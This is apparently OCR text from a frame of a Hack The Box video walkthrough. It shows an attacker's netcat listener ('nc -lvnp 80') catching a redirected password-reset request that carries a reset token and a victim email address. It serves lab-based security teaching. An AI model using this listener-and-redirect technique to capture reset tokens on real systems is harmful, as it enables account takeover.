 Applications Places System
Thu Mar 16, 20:08
root@gibson
File Edit View Search Terminal Help
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/pwreset]
[★]$ sudo nc -lvnp 80
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.14.8.
Ncat: Connection from 10.10.14.8:59134.
GET /reset-password/5678473081c9a82309224fcd13c44078915?email=gia%40snippet.htb HTTP/1.1
Host: 10.10.14.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
[0] 0:sudo- 1:sudo*
"parr
HACKTHEBOX